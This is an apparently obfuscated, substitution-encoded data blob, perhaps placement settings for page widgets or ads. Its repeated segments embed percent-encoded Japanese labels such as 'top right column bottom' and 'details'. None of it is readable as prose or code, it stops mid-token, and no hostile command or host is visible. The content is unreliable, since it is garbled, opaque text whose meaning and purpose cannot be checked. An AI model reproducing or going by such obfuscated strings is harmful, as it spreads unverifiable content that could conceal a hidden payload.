575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5